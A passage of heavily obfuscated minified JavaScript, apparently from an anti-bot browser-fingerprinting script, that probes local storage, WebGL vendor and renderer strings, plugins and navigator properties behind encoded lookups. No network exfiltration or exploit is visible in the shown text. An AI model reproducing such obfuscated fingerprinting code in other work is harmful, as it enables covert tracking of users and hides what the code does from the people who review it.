E33=this[nj()[Zh(rk)].apply(null,[ZD,FO(B2),B2,L6])],Vh.pop(),E33;}break;case PY:{var jNs=PFs[vt];var Xb3;Vh.push(bPs);return Xb3=jNs&&T2(O9()[Gj(F9)](dZs,qZ,fk,fZ),typeof Q7[GG()[Vd(bh)](X9,FO(FO(Z9)),Hm,ZG)])&&KG(jNs[nj()[Zh(Gk)](DK,FO(FO(B2)),K2,b4s)],Q7[GG()[Vd(bh)](DK,Gk,Hm,ZG)])&&HT(jNs,Q7[GG()[Vd(bh)](FO(Z9),LN,Hm,ZG)][dk()[kk(bh)](Dx,Iws)])?GG()[Vd(ZD)].call(null,BN,sL,wc,wO):typeof jNs,Vh.pop(),Xb3;}break;case Ln:{var GAs=PFs[vt];return typeof GAs;}break;case nU:{var Ors=PFs[vt];Vh.push(bl);var As3;return As3=Ors&&T2(O9()[Gj(F9)](rI,qZ,fk,fk),typeof Q7[GG()[Vd(bh)].call(null,Uz,RV,Kx,ZG)])&&KG(Ors[nj()[Zh(Gk)](Z9,C5,K2,D9s)],Q7[GG()[Vd(bh)](Kq,Lq,Kx,ZG)])&&HT(Ors,Q7[HT(typeof GG()[Vd(SD)],N2('',[][[]]))?GG()[Vd(bh)](lf,DK,Kx,ZG):GG()[Vd(nk)](fZ,wL,R5,gl)][HT(typeof dk()[kk(AV)],N2([],[][[]]))?dk()[kk(bh)](Dx,Xxs):dk()[kk(EV)](c8s,IB)])?GG()[Vd(ZD)].call(null,qZ,EV,ST,wO):typeof Ors,Vh.pop(),As3;}break;case pp:{var jls=PFs[vt];return typeof jls;}break;case sR:{var VIs=PFs[vt];var sCs;Vh.push(X8s);return sCs=VIs&&T2(HT(typeof O9()[Gj(Lq)],N2(tj()[vP(bh)](B2,K6),[][[]]))?O9()[Gj(F9)].apply(null,[PVs,qZ,fk,GP]):O9()[Gj(RV)](xL,n5s,ULs,Od),typeof Q7[GG()[Vd(bh)].apply(null,[Px,Xz,AX,ZG])])&&KG(VIs[nj()[Zh(Gk)](O5,pZ,K2,r8)],Q7[GG()[Vd(bh)](FO(FO(Z9)),FO([]),AX,ZG)])&&HT(VIs,Q7[GG()[Vd(bh)].call(null,FO(FO(Z9)),FO(FO(B2)),AX,ZG)][dk()[kk(bh)].apply(null,[Dx,LI])])?GG()[Vd(ZD)](QO,O5,YT,wO):typeof VIs,Vh.pop(),sCs;}break;case F:{var Iqs=PFs[vt];return typeof Iqs;}break;case Cn:{var UBs=PFs[vt];Vh.push(kN);var SCs;return SCs=UBs&&T2(O9()[Gj(F9)](lms,qZ,fk,F9),typeof Q7[GG()[Vd(bh)](EV,qT,UZ,ZG)])&&KG(UBs[HT(typeof nj()[Zh(SD)],'undefined')?nj()[Zh(Gk)].apply(null,[fk,lZ,K2,VL]):nj()[Zh(mz)](Xz,x2,CHs,mg)],Q7[GG()[Vd(bh)](Sk,SE,UZ,ZG)])&&HT(UBs,Q7[GG()[Vd(bh)].apply(null,[FO({}),RA,UZ,ZG])][HT(typeof dk()[kk(lc)],N2('',[][[]]))?dk()[kk(bh)].apply(null,[Dx,lE]):dk()[kk(EV)](j83,x2)])?GG()[Vd(ZD)].apply(null,[wL,G2,zj,wO]):typeof UBs,Vh.pop(),SCs;}break;case qm:{var Rqs=PFs[vt];return typeof Rqs;}break;}};var H0s=function(UFs){return void UFs;};var Iq=function(WFs,nU3){return WFs%nU3;};function Zk3(){sv=+ ! +[]+! +[]+! +[],N0=! +[]+! +[],B8=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Ip=! +[]+! +[]+! +[]+! +[],fm=+ ! +[]+! +[]+! +[]+! +[]+! +[],Rn=[+ ! +[]]+[+[]]-[],vt=+[],Tm=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],DH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],sb=[+ ! +[]]+[+[]]-+ ! +[],jR=+ ! +[];}var Bw=function j43(gFs,qs3){var QY3=j43;do{switch(gFs){case sn:{if(jx(xws,hn3[D2[Z9]])){do{DS()[hn3[xws]]=FO(mV(xws,Lj))?function(){mY3=[];j43.call(this,Lv,[hn3]);return '';}:function(){var Dws=hn3[xws];var K1s=DS()[Dws];return function(js3,JFs,wt3,nt3,L33){if(KG(arguments.length,Z9)){return K1s;}var JCs=jS(Fs,[js3,JFs,wO,nt3,ZD]);DS()[Dws]=function(){return JCs;};return JCs;};}();++xws;}while(jx(xws,hn3[D2[Z9]]));}gFs=dp;}break;case Tp:{if(jx(hp3,H83[mn3[Z9]])){do{Xq()[H83[hp3]]=FO(mV(hp3,bh))?function(){K83=[];j43.call(this,Ip,[H83]);return '';}:function(){var hs3=H83[hp3];var qv3=Xq()[hs3];return function(AFs,Lv3,Dv3,W33,PCs){if(KG(arguments.length,Z9)){return qv3;}var S1s=jS(MY,[AFs,Lv3,Dv3,x2,qT]);Xq()[hs3]=function(){return S1s;};return S1s;};}();++hp3;}while(jx(hp3,H83[mn3[Z9]]));}gFs+=Tp;}break;case Lv:{var hn3=qs3[vt];var xws=Z9;gFs+=X7;}break;case Ip:{var H83=qs3[vt];var hp3=Z9;gFs=Tp;}break;}}while(gFs!=dp);};var fzs=function E83(QH3,Yn3){'use strict';var Es3=E83;switch(QH3){case Qs:{var Lt3=FO([]);Vh.push(j6s);try{var M33=Vh.length;var Sv3=FO(jR);if(Q7[tj()[vP(Zz)].call(null,fh,DR)][tj()[vP(lZ)](tJ,ZP)]){Q7[tj()[vP(Zz)](fh,DR)][KG(typeof tj()[vP(RO)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[tAs,MM]):tj()[vP(lZ)].apply(null,[tJ,ZP])][KG(typeof OT()[Ez(Zz)],N2([],[][[]]))?OT()[Ez(qZ)].apply(null,[C3s,gds,lf,cZ]):OT()[Ez(G2)](RD,UN,Od,FO([]))](VD()[TZ(LZ)](O5,sd,FO(FO(Z9))),nj()[Zh(gz)].apply(null,[wL,Px,ZD,VO]));Q7[HT(typeof tj()[vP(Kg)],'undefined')?tj()[vP(Zz)](fh,DR):tj()[vP(F9)](WVs,U3s)][tj()[vP(lZ)].apply(null,[tJ,ZP])][VD()[TZ(x2)](lZ,YG,Rf)](VD()[TZ(LZ)].call(null,O5,sd,nE));Lt3=FO(FO({}));}}catch(h83){Vh.splice(mV(M33,B2),Infinity,j6s);}var zH3;return Vh.pop(),zH3=Lt3,zH3;}break;case c6:{Vh.push(FTs);var fH3=GG()[Vd(gz)](Uz,Xz,wE,F9);var ZH3=tj()[vP(R5)].apply(null,[ZD,UP]);for(var mt3=PK[Lj];jx(mt3,z6s);mt3++)fH3+=ZH3[tj()[vP(Gk)](Er,N2s)](Q7[dk()[kk(Gk)](PD,XHs)][OT()[Ez(Jx)](h9,g5,sL,FO(FO(Z9)))](Ul(Q7[dk()[kk(Gk)].apply(null,[PD,XHs])][VD()[TZ(Sl)].call(null,kC,s7,cZ)](),ZH3[OT()[Ez(Z9)].call(null,S2s,vd,R5,x2)])));var s03;return Vh.pop(),s03=fH3,s03;}break;case Dn:{var jY3=Yn3[vt];Vh.push(Qr);var q1s=nj()[Zh(nE)](K2,DK,fW,fcs);try{var KH3=Vh.length;var Q1s=FO({});if(jY3[GG()[Vd(LN)](FO(FO([])),FO(FO([])),d4s,sw)][KG(typeof tj()[vP(X9)],N2('',[][[]]))?tj()[vP(F9)](q4s,UE):tj()[vP(I9)](Zz,pD)]){var db3=jY3[GG()[Vd(LN)].apply(null,[FO(B2),lZ,d4s,sw])][HT(typeof tj()[vP(Wf)],N2('',[][[]]))?tj()[vP(I9)].call(null,Zz,pD):tj()[vP(F9)](OVs,X3s)][O9()[Gj(k5)](kY3,qZ,FI,Lq)]();var lH3;return Vh.pop(),lH3=db3,lH3;}else{var U03;return Vh.pop(),U03=q1s,U03;}}catch(Tb3){Vh.splice(mV(KH3,B2),Infinity,Qr);var gn3;return Vh.pop(),gn3=q1s,gn3;}Vh.pop();}break;case PY:{var DH3=Yn3[vt];Vh.push(xf);var gp3=nj()[Zh(Er)].call(null,SE,Ed,CA,Rl);var VY3=nj()[Zh(Er)].apply(null,[PD,W2,CA,Rl]);if(DH3[OT()[Ez(Od)].apply(null,[n5s,OE,FO(FO(B2)),rQ])]){var A83=DH3[HT(typeof OT()[Ez(R5)],N2('',[][[]]))?OT()[Ez(Od)](n5s,OE,LN,RO):OT()[Ez(qZ)](pzs,M2s,Er,kz)][DS()[Yq(OG)].call(null,Sk,Evs,Hx,tAs,RO)](nj()[Zh(Wf)](hD,OV,G2,kIs));var lws=A83[tj()[vP(qV)].apply(null,[nk,RG])](tj()[vP(lf)].apply(null,[QQ,Q9]));if(lws){var bn3=lws[mM()[ng(xO)](rk,vms,lr,RV,Lq)](tj()[vP(sL)](Jg,zZs));if(bn3){gp3=lws[HT(typeof DS()[Yq(OG)],N2(tj()[vP(bh)](B2,JB),[][[]]))?DS()[Yq(ZD)].call(null,lr,Ug,qK,vms,FO({})):DS()[Yq(Lj)](j83,MG,qK,K9s,FO(FO(Z9)))](bn3[OT()[Ez(Hx)].apply(null,[Y3s,QO,mz,Gk])]);VY3=lws[DS()[Yq(ZD)](lr,Ug,RO,vms,sL)](bn3[KG(typeof mM()[ng(Dx)],'undefined')?mM()[ng(Zz)](GP,Zl,w9s,Sss,qK):mM()[ng(DK)](lx,tF,OG,Hr,SE)]);}}}var PWs;return PWs=Pk(O,[Xq()[QL(vk)](gw,nk,xXs,fk,R5),gp3,nj()[Zh(Hx)](Rf,cw,Sk,wV),VY3]),Vh.pop(),PWs;}break;case Av:{var G33=Yn3[vt];Vh.push(ZD);var UH3;return UH3=FO(FO(G33[GG()[Vd(LN)](Lj,wL,Sw,sw)]))&&FO(FO(G33[GG()[Vd(LN)](Hx,sL,Sw,sw)][nj()[Zh(PV)](FO(Z9),m9,Er,l0s)]))&&G33[GG()[Vd(LN)](MG,Z9,Sw,sw)][nj()[Zh(PV)].apply(null,[g5,AV,Er,l0s])][PK[Lj]]&&KG(G33[GG()[Vd(LN)](UN,ZD,Sw,sw)][nj()[Zh(PV)](lr,BN,Er,l0s)][PK[Lj]][O9()[Gj(k5)](lV,qZ,FI,gz)](),nj()[Zh(Kg)](lZ,FO(FO(Z9)),Zz,qks))?HT(typeof tj()[vP(lZ)],N2([],[][[]]))?tj()[vP(B2)](cZ,IC):tj()[vP(F9)](Tvs,n9):VD()[TZ(Gk)](bh,VA,B2),Vh.pop(),UH3;}break;case Ln:{var K33=Yn3[vt];Vh.push(Yps);var dws=K33[GG()[Vd(LN)].apply(null,[Od,QO,FBs,sw])][GG()[Vd(Er)](O5,fh,Ps3,cg)];if(dws){var Xs3=dws[O9()[Gj(k5)](Gxs,qZ,FI,Kq)]();var Op3;return Vh.pop(),Op3=Xs3,Op3;}else{var SH3;return SH3=HT(typeof nj()[Zh(Wf)],N2([],[][[]]))?nj()[Zh(nE)].call(null,q9,qK,fW,Qr):nj()[Zh(mz)].apply(null,[FO(B2),FO(FO({})),b3s,g8s]),Vh.pop(),SH3;}Vh.pop();}break;case bs:{Vh.push(I1);throw new (Q7[nj()[Zh(lr)].apply(null,[RV,PD,RA,NOs])])(OT()[Ez(R5)](Bz,RA,FO(FO(Z9)),fk));}break;case Y:{var I83=Yn3[vt];Vh.push(cg);if(HT(typeof Q7[GG()[Vd(bh)].call(null,mz,bh,WN,ZG)],VD()[TZ(Sk)](OG,zJ,EV))&&mE(I83[Q7[GG()[Vd(bh)].apply(null,[I9,qV,WN,ZG])][KG(typeof OT()[Ez(cg)],N2('',[][[]]))?OT()[Ez(qZ)](LB,XXs,R5,RO):OT()[Ez(cg)](bg,Sl,lf,Sk)]],null)||mE(I83[DS()[Yq(EV)](EV,BN,Kq,BN,Vw)],null)){var Y03;return Y03=Q7[HT(typeof tj()[vP(bh)],'undefined')?tj()[vP(Sk)](vk,Uh):tj()[vP(F9)].apply(null,[BN,Dg])][VD()[TZ(fZ)](kvs,cT,fk)](I83),Vh.pop(),Y03;}Vh.pop();}break;case BH:{var Wv3=Yn3[vt];var D33=Yn3[jR];Vh.push(CS);if(T2(D33,null)||kS(D33,Wv3[OT()[Ez(Z9)].apply(null,[bH3,vd,qV,xG])]))D33=Wv3[KG(typeof OT()[Ez(Jx)],N2([],[][[]]))?OT()[Ez(qZ)].call(null,Rj,ORs,SD,qZ):OT()[Ez(Z9)].apply(null,[bH3,vd,vd,vk])];for(var vWs=Z9,lv3=new (Q7[tj()[vP(Sk)].call(null,vk,SO)])(D33);jx(vWs,D33);vWs++)lv3[vWs]=Wv3[vWs];var YU3;return Vh.pop(),YU3=lv3,YU3;}break;case G0:{var kCs=Yn3[vt];Vh.push(vps);var Tws=HT(typeof tj()[vP(vG)],N2([],[][[]]))?tj()[vP(bh)].call(null,B2,EI):tj()[vP(F9)].call(null,tB,xF);var bWs=tj()[vP(bh)](B2,EI);var Q03=nj()[Zh(sL)].apply(null,[FO(FO([])),FO([]),rQ,Yks]);var zY3=[];try{var R1s=Vh.length;var l43=FO({});try{Tws=kCs[Xq()[QL(mz)](NYs,Od,Ah,RO,Ah)];}catch(nb3){Vh.splice(mV(R1s,B2),Infinity,vps);if(nb3[mM()[ng(Z9)](SD,dI,RV,jl,lZ)][OT()[Ez(qV)].apply(null,[LJ,PD,hD,Sl])](Q03)){Tws=GG()[Vd(I9)].call(null,FO([]),FO({}),qS,I9);}}var W1s=Q7[dk()[kk(Gk)](PD,qPs)][OT()[Ez(Jx)](gSs,g5,FO(FO(Z9)),q9)](Ul(Q7[dk()[kk(Gk)].call(null,PD,qPs)][VD()[TZ(Sl)].apply(null,[kC,AG,QQ])](),PK[Lq]))[O9()[Gj(k5)].apply(null,[Hzs,qZ,FI,R5])]();kCs[Xq()[QL(mz)].apply(null,[NYs,Od,Ah,BN,RA])]=W1s;bWs=HT(kCs[Xq()[QL(mz)].call(null,NYs,Od,Ah,vk,rk)],W1s);zY3=[Pk(O,[dk()[kk(Zz)].apply(null,[I9,Wps]),Tws]),Pk(O,[GG()[Vd(Z9)].call(null,Qj,Z9,CZs,Mf),YB(bWs,B2)[O9()[Gj(k5)].apply(null,[Hzs,qZ,FI,ZD])]()])];var gws;return Vh.pop(),gws=zY3,gws;}catch(k33){Vh.splice(mV(R1s,B2),Infinity,vps);zY3=[Pk(O,[dk()[kk(Zz)](I9,Wps),Tws]),Pk(O,[GG()[Vd(Z9)].call(null,lr,fZ,CZs,Mf),bWs])];}var Jb3;return Vh.pop(),Jb3=zY3,Jb3;}break;}};var jS=function r43(FY3,cCs){var lt3=r43;while(FY3!=rR){switch(FY3){case cH:{return Fv3;}break;case x7:{while(kS(mWs,Z9)){if(HT(gs3[mn3[bh]],Q7[mn3[B2]])&&KL(gs3,H43[mn3[Z9]])){if(T2(H43,K83)){t03+=zl(Ln,[Aws]);}return t03;}if(KG(gs3[mn3[bh]],Q7[mn3[B2]])){var wH3=Jps[H43[gs3[Z9]][Z9]];var U1s=r43(MY,[N2(Aws,Vh[mV(Vh.length,B2)]),mWs,gs3[B2],wH3,FO({})]);t03+=U1s;gs3=gs3[Z9];mWs-=CUs(Ln,[U1s]);}else if(KG(H43[gs3][mn3[bh]],Q7[mn3[B2]])){var wH3=Jps[H43[gs3][Z9]];var U1s=r43(MY,[N2(Aws,Vh[mV(Vh.length,B2)]),mWs,Z9,wH3,G2]);t03+=U1s;mWs-=CUs(Ln,[U1s]);}else{t03+=zl(Ln,[Aws]);Aws+=H43[gs3];--mWs;};++gs3;}FY3=lH;}break;case b6:{FY3+=H8;var Mn3=cCs[vt];ql=function(Zws,Vv3,lCs,IY3){return zl.apply(this,[N0,arguments]);};return KA(Mn3);}break;case Vn:{var d33=N2([],[]);FY3=Ib;var Z03=Z3s[t43];for(var b83=mV(Z03.length,B2);KL(b83,Z9);b83--){var ZWs=Iq(mV(N2(b83,f1s),Vh[mV(Vh.length,B2)]),NU3.length);var C03=cI(Z03,b83);var Yt3=cI(NU3,ZWs);d33+=zl(Ln,[kq(YB(GB(C03),Yt3),YB(GB(Yt3),C03))]);}}break;case lH:{return t03;}break;case Bb:{FY3=rR;if(jx(OWs,B33.length)){do{GG()[B33[OWs]]=FO(mV(OWs,nk))?function(){return CUs.apply(this,[DY,arguments]);}:function(){var cWs=B33[OWs];return function(r33,K43,w1s,p43){var rs3=Br.apply(null,[X9,Vw,w1s,p43]);GG()[cWs]=function(){return rs3;};return rs3;};}();++OWs;}while(jx(OWs,B33.length));}}break;case Zn:{if(KG(typeof H43,mn3[Gk])){H43=K83;}var t03=N2([],[]);FY3-=Es;Aws=mV(kv3,Vh[mV(Vh.length,B2)]);}break;case Ib:{return zl(PY,[d33]);}break;case Rn:{jM=[[FJ(k5),FJ(Gk),bh,q9,FJ(Zz),Sk,FJ(DK),Sk],[],[],[],[],[FJ(F9),FJ(DK),xO],[],[RO,FJ(DK),F9]];FY3+=vX;}break;case sR:{FY3=Vn;var t43=cCs[vt];var f1s=cCs[jR];var Gp3=cCs[N0];var NU3=Z3s[qT];}break;case V0:{while(kS(YH3,Z9)){if(HT(xv3[D2[bh]],Q7[D2[B2]])&&KL(xv3,xp3[D2[Z9]])){if(T2(xp3,mY3)){Fv3+=zl(Ln,[w43]);}return Fv3;}if(KG(xv3[D2[bh]],Q7[D2[B2]])){var xH3=v1s[xp3[xv3[Z9]][Z9]];var JH3=r43(Fs,[YH3,xv3[B2],xH3,N2(w43,Vh[mV(Vh.length,B2)]),RO]);Fv3+=JH3;xv3=xv3[Z9];YH3-=CUs(Av,[JH3]);}else if(KG(xp3[xv3][D2[bh]],Q7[D2[B2]])){var xH3=v1s[xp3[xv3][Z9]];var JH3=r43(Fs,[YH3,Z9,xH3,N2(w43,Vh[mV(Vh.length,B2)]),FO(FO([]))]);Fv3+=JH3;YH3-=CUs(Av,[JH3]);}else{Fv3+=zl(Ln,[w43]);w43+=xp3[xv3];--YH3;};++xv3;}FY3=cH;}break;case MY:{var kv3=cCs[vt];var mWs=cCs[jR];var gs3=cCs[N0];var H43=cCs[sv];FY3=Zn;var KWs=cCs[Ip];}break;case OR:{for(var A03=Z9;jx(A03,xU3[GW[Z9]]);++A03){mM()[xU3[A03]]=FO(mV(A03,Zz))?function(){DRs=[];r43.call(this,zY,[xU3]);return '';}:function(){var D03=xU3[A03];var HWs=mM()[D03];return function(ECs,Q43,WWs,UU3,X33){if(KG(arguments.length,Z9)){return HWs;}var b43=zl.call(null,Wm,[Xz,Q43,WWs,UU3,qZ]);mM()[D03]=function(){return b43;};return b43;};}();}FY3=rR;}break;case Y:{FY3=rR;rl=[Gk,xO,FJ(RO),Z9,Z9,LZ,[B2],FJ(RO),F9,FJ(Gk),RO,FJ(RO),FJ(Uz),FJ(F9),F9,FJ(RO),nk,FJ(Rf),Zz,FJ(nk),vd,FJ(Dx),xO,FJ(vd),mz,DK,FJ(vk),FJ(xO),RO,FJ(lr),Od,[F9],lr,FJ(nk),RV,FJ(Dx),Zz,Od,FJ(GP),Wf,FJ(Gk),FJ(bh),B2,lr,FJ(GP),sL,[B2],Gk,lr,FJ(Gk),EV,B2,FJ(PV),Ah,[Z9],F9,[F9],Dx,FJ(Lj),Sk,F9,F9,EV,FJ(Gk),FJ(bh),FJ(qZ),FJ(q9),Zz,FJ(EV),FJ(OG),ZD,q9,Z9,FJ(k5),Od,FJ(bh),Gk,Z9,DK,FJ(nk),B2,FJ(bh),FJ(Zz),RV,FJ(p2),Rf,FJ(Gk),Zz,B2,FJ(X9),hD,FJ(Gk),FJ(bh),FJ(LN),AV,Z9,FJ(Gk),Gk,B2,nk,FJ(lr),k5,FJ(qZ),[Od],FJ(Ah),Mf,FJ(RV),qZ,[Od],DK,FJ(bh),FJ(Od),FJ(rk),Qj,qK,Dx,Z9,FJ(qZ),FJ(xO),RO,FJ(Dx),FJ(RO),DK,FJ(Sk),FJ(Dx),FJ(Sk),FJ(Dx),Gk,vk,FJ(PD),rk,FJ(RO),RO,FJ(xO),Gk,Z9,q9,FJ(Sk),q9,Z9,bh,FJ(B2),Od,FJ(lr),FJ(Sk),FJ(B2),DK,FJ(k5),bh,FJ(qZ),FJ(RV),Dx,FJ(Od),F9,FJ(RO),xO,FJ(Gk),Dx,Z9,FJ(Uz),Jx,FJ(Zz),FJ(bh),bh,F9,FJ(vG),Vw,FJ(Dx),FJ(Gk),FJ(nk),RO,FJ(xO),FJ(B2),bh,Z9,bh,RV,FJ(RV),Sk,FJ(DK),RO,[bh],FJ(xO),xO,RO,FJ(Dx),FJ(xO),Zz,F9,FJ(EV),Od,FJ(B2),F9,FJ(G2),B2,Gk,FJ(F9),FJ(lr),nk,F9,FJ(EV),B2,RO,FJ(RO),FJ(B2),FJ(p2),FJ(bh),FJ(Sk),UN,Zz,FJ(X9),dd,Sk,Z9,B2,F9,FJ(cZ),I9,FJ(bh),nk,Z9,FJ(fZ),Kg,FJ(Kg),I9,Zz,FJ(nk),k5,Z9,FJ(d9),Kg,k5,FJ(d9),Kg,FJ(Kg),sL,xO,[Z9],Mf,FJ(qZ),FJ(nk),Gk,Sk];}break;case qn:{var Fv3=N2([],[]);FY3=V0;w43=mV(rp3,Vh[mV(Vh.length,B2)]);}break;case vt:{FY3=Bb;var B33=cCs[vt];CJ(B33[Z9]);var OWs=Z9;}break;case zY:{var xU3=cCs[vt];FY3+=XU;}break;case Xs:{IG=[[FJ(RV),FJ(nk),DK,FJ(nk),Od,FJ(B2)],[FJ(q9),Zz,F9,FJ(Dx),Gk],[FJ(nk),Od,FJ(B2)],[],[],[FJ(Sk),lr,FJ(qZ)],[FJ(qZ),Zz,Od],[]];FY3+=wY;}break;case Fs:{var YH3=cCs[vt];var xv3=cCs[jR];var xp3=cCs[N0];var rp3=cCs[sv];FY3=qn;var P33=cCs[Ip];if(KG(typeof xp3,D2[Gk])){xp3=mY3;}}break;case N0:{return [Gk,Z9,FJ(RV),bh,FJ(Od),nk,FJ(fZ),I9,FJ(bh),RO,FJ(DK),F9,FJ(wO),Kg,[B2],qZ,Gk,Dx,FJ(F9),F9,FJ(dd),xO,RV,F9,EV,FJ(Gk),FJ(bh),FJ(qZ),FJ(mz),RO,qZ,FJ(xO),Od,FJ(bh),FJ(Sk),DK,FJ(DK),Zz,Od,FJ(xO),DK,FJ(EV),FJ(Sk),EV,FJ(EV),FJ(RV),RV,Gk,FJ(Gk),nk,F9,FJ(PD),rk,FJ(RO),RO,FJ(xO),FJ(R5),Dx,FJ(F9),k5,Dx,FJ(bh),nk,Z9,FJ(q2),ZD,FJ(RV),Sk,Od,FJ(F9),FJ(bh),B2,FJ(nk),B2,FJ(DK),vG,FJ(Zz),FJ(nk),FJ(Dx),Zz,FJ(q9),bh,F9,F9,FJ(lx),DK,q9,B2,FJ(bh),FJ(q9),Sk,FJ(C5),cg,bh,FJ(RO),nk,FJ(Dx),nk,xO,FJ(RV),FJ(nk),DK,[Z9],Z9,F9,q9,FJ(Zz),Sk,FJ(DK),Sk,FJ(RO),Od,DK,FJ(vk),nk,Zz,FJ(qK),RO,FJ(xO),RO,FJ(lr),Gk,FJ(qZ),FJ(qK),lx,Dx,B2,FJ(Kq),vd,RO,FJ(RO),PD,FJ(rk),nk,FJ(DK),Sk,Od,FJ(xO),FJ(B2),PD,FJ(lr),RO,FJ(Dx),nk,FJ(q2),q2,FJ(nk),ZD,FJ(qK),Sk,FJ(wL),fZ,FJ(RV),FJ(qV),FJ(Zz),Mf,FJ(vk),FJ(k5),hD,vd,Sk,FJ(DK),FJ(Rf),hD,FJ(B2),Z9,FJ(Zz),FJ(bh),DK,FJ(GP),ZD,C5,FJ(Sk),B2,EV,FJ(RV),FJ(B2),FJ(qV),Kq,q2,Zz,FJ(q9),FJ(G2),q2,vG,FJ(m9),qZ,nk,FJ(B2),FJ(F9),g5,RV,nk,FJ(Xz),FJ(bh),FJ(q9),Sk,lr,FJ(bh),Gk,FJ(Dx),FJ(RV),xO,[Z9],PD,FJ(lx),xO,bh,FJ(kz),Ah,FJ(Mf),vG,FJ(LN),PD,FJ(Gk),FJ(bh),B2,lr,B2,DK,FJ(Sk),FJ(Od),bh,EV,Gk,FJ(Zz),FJ(Dx),Zz,Od,FJ(RO),RO,[Z9],qZ,Zz,FJ(RV),FJ(Dx),DK,FJ(AV),X9,FJ(xO),EV,B2,FJ(nk),F9,FJ(RV),FJ(RO),vk,Dx,FJ(qZ),Sk,B2,B2,B2,FJ(F9),qK,FJ(Zz),qZ,FJ(F9),FJ(q2),rk,FJ(bh),FJ(Zz),F9,FJ(RV),bh,Sk,FJ(DK),Zz,PD,EV,FJ(kz),FJ(Gk),Gk,Od,Z9,EV,FJ(bh),xO,FJ(lZ),lx,[B2],Sk,RV,lr,Z9,FJ(Dx),FJ(bh),FJ(Dx),FJ(qK),FJ(Dx),DK,FJ(Od),qK,FJ(Zz),bh,FJ(Sk),q9,Z9];}break;}}};var sFs=function(){return WV.apply(this,[hU,arguments]);};var FQs=function(rH3){return +rH3;};var YQ=function(){return jS.apply(this,[sR,arguments]);};var zF=function WY3(SFs,F1s){var mFs=WY3;do{switch(SFs){case kb:{XS=rk*bh*F9+Zz*Dx;Ew=bh*rk*RV+B2;SFs-=Sb;YC=Vq+EV*Zz*RV-Dx;vJ=Gk+Vq*Zz-Od;wI=RV*Dx*bh*Zz+EV;zM=EV*bh*Od*qZ-Gk;}break;case nX:{Yfs=Od*rk+qZ*EV;jl=B2+Od*RV+rk*Gk;SFs=Am;Nbs=rk*bh-Gk+qZ*EV;Vcs=bh-RV+Vq*qZ+rk;}break;case J6:{xq=rk*F9*Od-Zz;tJ=B2*Dx-RV+Gk*rk;DE=Od*Zz*Gk+bh*RV;N6s=rk+Gk+RV*B2*Vq;dN=RV*EV+rk*qZ-Dx;SFs=D7;nL=F9+Gk*qZ*Dx*Zz;}break;case Yt:{JPs=qZ*Vq-Zz+Gk;SFs=f3;MZs=Vq-Zz-B2+rk*RV;nns=Vq*RV+qZ-F9+Zz;zKs=Od+B2+rk*RV+Vq;AL=bh*qZ*Od*EV+Gk;B0s=rk+Zz*Vq*B2+RV;gGs=qZ+RV*Vq+EV-Zz;MQ=F9*B2*Gk*RV*qZ;}break;case w3:{ES=Vq-Zz+Od*qZ*Dx;l0s=qZ*EV+rk*RV*bh;SFs+=ps;UYs=B2*Vq*Zz-EV+qZ;Hr=Gk*bh+RV+Od*rk;qXs=F9*Vq+Gk+rk-RV;q0s=rk+Zz*Vq+Dx-EV;g4s=Od*Vq-qZ*B2*bh;}break;case Gn:{C3s=Zz-RV+qZ*rk-EV;JUs=qZ*EV*RV-Dx;VM=qZ*Vq-rk+B2-Dx;xYs=Vq-B2+EV*rk+F9;SFs=qH;}break;case Jv:{Jx=F9+rk-Gk*B2;vd=EV+bh-Dx+Gk*RV;k5=EV+B2+F9*bh-Gk;SFs+=YY;p2=qZ*F9-bh-Od;Wf=B2+bh*rk-qZ+Dx;Lj=Dx+Gk*F9-EV+RV;lx=qZ+Zz*Gk*B2-Dx;C5=Od+F9-Gk+rk;}break;case GH:{SFs=L8;OVs=bh*F9+qZ*Vq-Od;cbs=qZ+Od*Vq-rk+B2;wC=Dx*Zz+F9*qZ*EV;D9s=Zz-Dx*Gk+Vq*EV;Xxs=F9*EV+bh*Vq*Gk;}break;case VH:{if(jx(rws,U83.length)){do{tj()[U83[rws]]=FO(mV(rws,F9))?function(){return CUs.apply(this,[R3,arguments]);}:function(){var g83=U83[rws];return function(fFs,f33){var bp3=Gc(fFs,f33);tj()[g83]=function(){return bp3;};return bp3;};}();++rws;}while(jx(rws,U83.length));}SFs=vH;}break;case Ap:{rVs=EV*Vq-Gk-F9*Od;sRs=B2-Od+EV*RV*Zz;Hts=RV+EV*bh*qZ+rk;OM=EV*Dx+Gk*bh*Vq;SFs=mm;YW=F9*Zz*RV+Dx;mW=EV*qZ*F9+Od*Gk;}break;case M3:{SFs+=ZU;AW=RV*Od+rk*F9;KMs=bh+EV*B2*RV*Zz;PU3=F9+Dx*Gk*rk;Sts=bh*qZ*RV+B2+Vq;bjs=B2*rk*qZ*bh-F9;TZs=Zz*Od*EV+qZ+RV;CN=Vq*qZ+Zz+RV+rk;B9s=Vq*F9-Zz+qZ*Od;}break;case KR:{L4s=RV-Zz+rk*Od*Dx;wvs=Gk-bh+Vq*Od-F9;Hns=RV*Vq-Dx+Od-rk;Ips=Vq*Zz+Od-Gk*EV;SFs=Cp;pM=Vq*Od-B2+RV+F9;RA=B2*Gk*F9+RV*EV;QO=Od+qZ*F9+rk+RV;mhs=Gk*Zz*rk-Dx*Od;}break;case Hp:{SFs=p6;cEs=qZ*Vq-bh*Gk*EV;Z9s=Zz*Vq+B2+rk+bh;BM=qZ*Vq-EV*F9-Gk;kps=bh*RV*EV*Gk-B2;I0s=Gk+Zz*Vq-rk-RV;xms=qZ*Vq+Gk+F9-bh;n9=bh*rk*RV+F9*Dx;}break;case hU:{JN=Vq*bh+Od*B2;lQ=Zz*Vq+bh+Od*RV;Q2s=Zz*F9+EV*Gk*Od;A2s=Dx*RV*EV+Od*Vq;SFs+=m8;ZF=Od*Vq+F9*Zz*Gk;Gw=EV+F9+rk*RV*Dx;}break;case bY:{vx=Gk*RV*rk*B2-EV;xzs=B2*RV+qZ*EV*Gk;SFs+=n0;JC=Zz+Vq-Od+rk;lfs=Zz*Od*qZ+Gk-EV;tss=EV+Vq-Zz+qZ*F9;vKs=Gk*Od-B2+rk*RV;}break;case L8:{jG=EV*Gk*RV-Dx-bh;wOs=F9+bh+qZ*EV*Od;Lxs=Dx*Vq-Zz+EV+qZ;SFs-=Fb;MF=rk+Zz*Od*F9+Vq;lL=Od+rk*RV*bh+Dx;}break;case 